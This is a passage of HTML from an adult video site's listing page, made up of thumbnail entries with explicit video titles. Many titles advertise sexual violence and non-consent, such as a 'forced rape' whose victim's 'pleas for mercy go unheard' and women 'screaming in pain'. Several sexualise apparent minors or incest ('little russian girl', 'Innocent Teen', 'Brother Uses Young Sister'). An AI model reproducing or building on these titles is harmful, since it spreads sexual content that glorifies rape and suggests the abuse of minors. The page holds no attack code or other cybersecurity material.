                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636645510819/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1007806ea3" src="/thumbs/819/3824942636645510819_0.jpg" alt="Innocent Teen Gets Rough Gagging" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:10</span> <!-- Duration -->
                                </figure>
                                <h3>Innocent Teen Gets Rough Gagging</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/7847615108005909745/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="6ce8545cbeae54f1" src="/thumbs/745/7847615108005909745_0.jpg" alt="best porn russian video mature forces to fuck" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:39</span> <!-- Duration -->
                                </figure>
                                <h3>best porn russian video mature forces to fuck</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/434592752418970145/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="607fbce45e45a21" src="/thumbs/145/434592752418970145_0.jpg" alt="russian brother fucks twin sisters" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">27:52</span> <!-- Duration -->
                                </figure>
                                <h3>russian brother fucks twin sisters</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4175156637426056221/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="39f122d73f64fc1d" src="/thumbs/221/4175156637426056221_0.jpg" alt="Russian Brother Uses Young Sister" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:10</span> <!-- Duration -->
                                </figure>
                                <h3>Russian Brother Uses Young Sister</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3576276782272905110/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="31a17cc919da7f96" src="/thumbs/110/3576276782272905110_0.jpg" alt="Hardcore Anus Merriment With Perfect Russian Blonde" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">25:09</span> <!-- Duration -->
                                </figure>
                                <h3>Hardcore Anus Merriment With Perfect Russian Blonde</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638026503575/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1059d0b597" src="/thumbs/575/3824942638026503575_0.jpg" alt="Julia Fomenkova rides a gigantic shaft anally, reverse cowgirl style" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:02</span> <!-- Duration -->
                                </figure>
                                <h3>Julia Fomenkova rides a gigantic shaft anally, reverse cowgirl style</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8843120346627570537/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7ab9131a36c3fb69" src="/thumbs/537/8843120346627570537_0.jpg" alt="Romanian Sister Fucks Horny Older Brother" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">23:47</span> <!-- Duration -->
                                </figure>
                                <h3>Romanian Sister Fucks Horny Older Brother</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5766767313055220637/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="5007ac514cfd839d" src="/thumbs/637/5766767313055220637_0.jpg" alt="Moscow Cutie Likes Bumpy Anus Sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:30</span> <!-- Duration -->
                                </figure>
                                <h3>Moscow Cutie Likes Bumpy Anus Sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17697803345419976311/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f59b3a602c7a3e77" src="/thumbs/311/17697803345419976311_0.jpg" alt="Russian Babe Enjoys ROUGH AND HARD DOUBLE PENETRATION!" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:21</span> <!-- Duration -->
                                </figure>
                                <h3>Russian Babe Enjoys ROUGH AND HARD DOUBLE PENETRATION!</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17043645057654474451/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="ec8730e0fb5646d3" src="/thumbs/451/17043645057654474451_0.jpg" alt="Gaping Blondes with Kira Thorn & Natasha Nymphos #1 Balls Deep Assfuck, DAP, ATOGM, Gapes, Creampie Swallow GIO867" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:11</span> <!-- Duration -->
                                </figure>
                                <h3>Gaping Blondes with Kira Thorn & Natasha Nymphos #1 Balls Deep Assfuck, DAP, ATOGM, Gapes, Creampie Swallow GIO867</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/16926539019298513674/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="eae7258eb213a30a" src="/thumbs/674/16926539019298513674_0.jpg" alt="insext russian mother and son at home 01314 - brazilian forced family porn full movie - son being the family bitch sex story" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">15:40</span> <!-- Duration -->
                                </figure>
                                <h3>insext russian mother and son at home 01314 - brazilian forced family porn full movie - son being the family bitch sex story</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/15007810678207586547/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d046744c0ae0a0f3" src="/thumbs/547/15007810678207586547_0.jpg" alt="Rough Anal Sex From Russia" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">22:44</span> <!-- Duration -->
                                </figure>
                                <h3>Rough Anal Sex From Russia</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13466814423699076540/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bae3bc5e3cb0b5bc" src="/thumbs/540/13466814423699076540_0.jpg" alt="MILF Sloppy Blowjob and Rough Sex - Cum Inside" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:25</span> <!-- Duration -->
                                </figure>
                                <h3>MILF Sloppy Blowjob and Rough Sex - Cum Inside</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8723630873453262846/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7910900f43cff7fe" src="/thumbs/846/8723630873453262846_0.jpg" alt="Waka Waka Blacks Are Coming Goes Wet, Sasha Beart, Fisting, Rough Sex, Gapes, ButtRose, Pee Drink, Cum in Mouth, Swallow GIO2054" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:30</span> <!-- Duration -->
                                </figure>
                                <h3>Waka Waka Blacks Are Coming Goes Wet, Sasha Beart, Fisting, Rough Sex, Gapes, ButtRose, Pee Drink, Cum in Mouth, Swallow GIO2054</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636750671896/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed100dc51018" src="/thumbs/896/3824942636750671896_0.jpg" alt="Defloration with blood" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:01</span> <!-- Duration -->
                                </figure>
                                <h3>Defloration with blood</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3621809082110411790/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3243402bc779840e" src="/thumbs/790/3621809082110411790_0.jpg" alt="Asshole Queens: Veronica Leal and Sasha Beart, ultimate asshole fight, intense hardcore and fist-fucking session! LD019" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:24</span> <!-- Duration -->
                                </figure>
                                <h3>Asshole Queens: Veronica Leal and Sasha Beart, ultimate asshole fight, intense hardcore and fist-fucking session! LD019</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2864843414497474128/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="27c1f7e82a3d3650" src="/thumbs/128/2864843414497474128_0.jpg" alt="Innocent Begs For Deep Anus" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:30</span> <!-- Duration -->
                                </figure>
                                <h3>Innocent Begs For Deep Anus</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732458948115/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb954bc5613" src="/thumbs/115/2705852732458948115_0.jpg" alt="Incredibly HOT Russian punk girl loves rough-sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:36</span> <!-- Duration -->
                                </figure>
                                <h3>Incredibly HOT Russian punk girl loves rough-sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1503662747863843529/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="14de154d6c6982c9" src="/thumbs/529/1503662747863843529_0.jpg" alt="Difficult Sex From Awesome Russian Young" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:07</span> <!-- Duration -->
                                </figure>
                                <h3>Difficult Sex From Awesome Russian Young</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482547956463957/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251cd3d3955" src="/thumbs/957/1426482547956463957_0.jpg" alt="Rough wedding gangbang and russian brutal Poor Rachael Madori " width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:00</span> <!-- Duration -->
                                </figure>
                                <h3>Rough wedding gangbang and russian brutal Poor Rachael Madori </h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482547091856556/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe25199b45cac" src="/thumbs/556/1426482547091856556_0.jpg" alt="Blonde step sis Aurora gets ass stuffed roughly" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:32</span> <!-- Duration -->
                                </figure>
                                <h3>Blonde step sis Aurora gets ass stuffed roughly</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482545580969015/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe2513fa60c37" src="/thumbs/15/1426482545580969015_0.jpg" alt="Young russian teen hd and hardcore big cock rough Bailey was all alone at" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:00</span> <!-- Duration -->
                                </figure>
                                <h3>Young russian teen hd and hardcore big cock rough Bailey was all alone at</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482545318719027/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe25130046e33" src="/thumbs/27/1426482545318719027_0.jpg" alt="Rough Sex Makes Young Emily Davis Scream " width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:25</span> <!-- Duration -->
                                </figure>
                                <h3>Rough Sex Makes Young Emily Davis Scream </h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640235351302/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10dd790d06" src="/thumbs/302/3824942640235351302_0.jpg" alt="Russian Sexy Spy Strangled , Alina Long" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">14:04</span> <!-- Duration -->
                                </figure>
                                <h3>Russian Sexy Spy Strangled , Alina Long</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17424658130118685330/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f1d0d23fe258b292" src="/thumbs/330/17424658130118685330_0.jpg" alt="Anal Time For Russian Babe" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:40</span> <!-- Duration -->
                                </figure>
                                <h3>Anal Time For Russian Babe</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/14796648496114929365/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="cd584169453f8ed5" src="/thumbs/365/14796648496114929365_0.jpg" alt="Moscow Teen Has Hardcore Rough Ass Fuck" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:00</span> <!-- Duration -->
                                </figure>
                                <h3>Moscow Teen Has Hardcore Rough Ass Fuck</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13554958834447267124/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e2045b534" src="/thumbs/124/13554958834447267124_0.jpg" alt="Petite russian model toyed and ass fucked by Rocco Siffredi" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:25</span> <!-- Duration -->
                                </figure>
                                <h3>Petite russian model toyed and ass fucked by Rocco Siffredi</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/11262652573785428767/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="9c4cfad8011e931f" src="/thumbs/767/11262652573785428767_0.jpg" alt="Camgirl gets difficult asshole sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:02</span> <!-- Duration -->
                                </figure>
                                <h3>Camgirl gets difficult asshole sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/7773003739063000708/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="6bdf41b7b0a21e84" src="/thumbs/708/7773003739063000708_0.jpg" alt="Fleshy FATTIE Loves The Asshole Sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">20:24</span> <!-- Duration -->
                                </figure>
                                <h3>Fleshy FATTIE Loves The Asshole Sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640284086252/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10e060afec" src="/thumbs/252/3824942640284086252_0.jpg" alt="UNDER-SHOES BUSTING of our extreme new Russian Model Miss Oulia https://www.clips4sale.com/studio/424" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:00</span> <!-- Duration -->
                                </figure>
                                <h3>UNDER-SHOES BUSTING of our extreme new Russian Model Miss Oulia https://www.clips4sale.com/studio/424</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/7463391565858574708/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="67934b161ea59174" src="/thumbs/708/7463391565858574708_0.jpg" alt="Russian Roses, Alexa Ghetto 3on1 Balls Deep Anus, DAP, ButtRose and Swallow GL337" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:13</span> <!-- Duration -->
                                </figure>
                                <h3>Russian Roses, Alexa Ghetto 3on1 Balls Deep Anus, DAP, ButtRose and Swallow GL337</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852733516156064/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb993c00ca0" src="/thumbs/64/2705852733516156064_0.jpg" alt="Russian Beauty Enduring 4 Days of Rough BDSM" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:03</span> <!-- Duration -->
                                </figure>
                                <h3>Russian Beauty Enduring 4 Days of Rough BDSM</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2065355267523484605/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1ca99dac4fb81bbd" src="/thumbs/605/2065355267523484605_0.jpg" alt="Behind the scenes #63, Missus Gang, Nicole Ebony, Monika Fox and others. More info in description XF124" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:13</span> <!-- Duration -->
                                </figure>
                                <h3>Behind the scenes #63, Missus Gang, Nicole Ebony, Monika Fox and others. More info in description XF124</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482546765871036/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251864637bc" src="/thumbs/36/1426482546765871036_0.jpg" alt="Russian Step Sis Lexie Owens Gets Asshole Filled" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:49</span> <!-- Duration -->
                                </figure>
                                <h3>Russian Step Sis Lexie Owens Gets Asshole Filled</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482545499409409/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe2513ac98c01" src="/thumbs/409/1426482545499409409_0.jpg" alt="Rough pussy ramming session" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:07</span> <!-- Duration -->
                                </figure>
                                <h3>Rough pussy ramming session</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482544820654167/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe25112549057" src="/thumbs/167/1426482544820654167_0.jpg" alt="Russian step sis Holly Osborne abused by big schlong" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:16</span> <!-- Duration -->
                                </figure>
                                <h3>Russian step sis Holly Osborne abused by big schlong</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/252732131681199236/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="381e288e42f6484" src="/thumbs/236/252732131681199236_0.jpg" alt="deepthroat, fucking, spanking and vomit with Natasha Sub and her friend - p6" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:04</span> <!-- Duration -->
                                </figure>
                                <h3>deepthroat, fucking, spanking and vomit with Natasha Sub and her friend - p6</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17168337789105841787/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="ee423041e791a67b" src="/thumbs/787/17168337789105841787_0.jpg" alt="Real homemade. Russian whore Milf is roughly fucked. Fuck face, doggy-style" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:52</span> <!-- Duration -->
                                </figure>
                                <h3>Real homemade. Russian whore Milf is roughly fucked. Fuck face, doggy-style</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/16092872792219764476/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="df555e8a73cec6fc" src="/thumbs/476/16092872792219764476_0.jpg" alt="extreme forced rape of hot russian milf by ruthless attacker. her pleas for mercy go unheard in this brutal rape." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>extreme forced rape of hot russian milf by ruthless attacker. her pleas for mercy go unheard in this brutal rape.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13554958835593015140/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e64906f64" src="/thumbs/140/13554958835593015140_0.jpg" alt="Step sis Susan Eubanks gets pounded roughly" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:39</span> <!-- Duration -->
                                </figure>
                                <h3>Step sis Susan Eubanks gets pounded roughly</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3744476268804783446/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="33f70d53cffd3d56" src="/thumbs/446/3744476268804783446_0.jpg" alt="little russian girl has a deep experience with brutal, violent sex. amateur porn features a desperate forced blowjob." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>little russian girl has a deep experience with brutal, violent sex. amateur porn features a desperate forced blowjob.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6729246150576489866/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="5d6315b88b46c58a" src="/thumbs/866/6729246150576489866_0.jpg" alt="Anus Sex Is Choice From Russia" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:00</span> <!-- Duration -->
                                </figure>
                                <h3>Anus Sex Is Choice From Russia</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4899568062445145709/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="43fec3319ae44e6d" src="/thumbs/709/4899568062445145709_0.jpg" alt="Russian model toyed and analed by Rocco" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:25</span> <!-- Duration -->
                                </figure>
                                <h3>Russian model toyed and analed by Rocco</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8025334129884537800/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="6f5fb6deff9623c8" src="/thumbs/800/8025334129884537800_0.jpg" alt="Russian lesbians rough fucking" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">15:25</span> <!-- Duration -->
                                </figure>
                                <h3>Russian lesbians rough fucking</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/146844118500785815/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="209b1f2a0983e97" src="/thumbs/815/146844118500785815_0.jpg" alt="Lengthy Legs Russian Asshole Innocent" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">17:30</span> <!-- Duration -->
                                </figure>
                                <h3>Lengthy Legs Russian Asshole Innocent</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17237722499383744914/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="ef38b148a886d992" src="/thumbs/914/17237722499383744914_0.jpg" alt="HIDDEN CAM - Intense sex by the pool - Cherry Kiss" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">31:33</span> <!-- Duration -->
                                </figure>
                                <h3>HIDDEN CAM - Intense sex by the pool - Cherry Kiss</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/16096044064224185227/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="df60a2cbc11e0b8b" src="/thumbs/227/16096044064224185227_0.jpg" alt="NO.2077 Chinese Webcam – Russian bitches have rough sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:22</span> <!-- Duration -->
                                </figure>
                                <h3>NO.2077 Chinese Webcam – Russian bitches have rough sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2073762780843002216/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1cc77c430c92c968" src="/thumbs/216/2073762780843002216_0.jpg" alt="hot russian girl screams in pain during brutal fuck. forced family porn shows her violent oral sex as she pleads for mercy." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>hot russian girl screams in pain during brutal fuck. forced family porn shows her violent oral sex as she pleads for mercy.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13554958836304084463/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e8ef27def" src="/thumbs/463/13554958836304084463_0.jpg" alt="Blonde Step Sis Ivana Sugar Gets Ass Roughly Filled" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:32</span> <!-- Duration -->
                                </figure>
                                <h3>Blonde Step Sis Ivana Sugar Gets Ass Roughly Filled</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/18434471396589096608/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="ffd46610afcacea0" src="/thumbs/608/18434471396589096608_0.jpg" alt="Girl with a big ass jumps on a dick" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:05</span> <!-- Duration -->
                                </figure>
                                <h3>Girl with a big ass jumps on a dick</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17536177022971979233/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f35d04177c9ca5e1" src="/thumbs/233/17536177022971979233_0.jpg" alt="3 on 1 Devastate Little Backside Petite Ellis Baileys with Sweet Gape, Balls Deep Asshole and Cream Pie" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:22</span> <!-- Duration -->
                                </figure>
                                <h3>3 on 1 Devastate Little Backside Petite Ellis Baileys with Sweet Gape, Balls Deep Asshole and Cream Pie</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17398386933405562293/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f1737cbc3e6fb5b5" src="/thumbs/293/17398386933405562293_0.jpg" alt="Weliketosuck - Gina Gerson - Throat Fuck" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:06</span> <!-- Duration -->
                                </figure>
                                <h3>Weliketosuck - Gina Gerson - Throat Fuck</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/14789834517429758566/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="cd400c223a362a66" src="/thumbs/566/14789834517429758566_0.jpg" alt="Bum To Mouth Russian Young Anus" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:00</span> <!-- Duration -->
                                </figure>
                                <h3>Bum To Mouth Russian Young Anus</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13052528952311219588/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="b523e5ed47030584" src="/thumbs/588/13052528952311219588_0.jpg" alt="Amazing brunette Marketa Brymova cumming on huge dildo" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:44</span> <!-- Duration -->
                                </figure>
                                <h3>Amazing brunette Marketa Brymova cumming on huge dildo</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/7904353362648666173/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
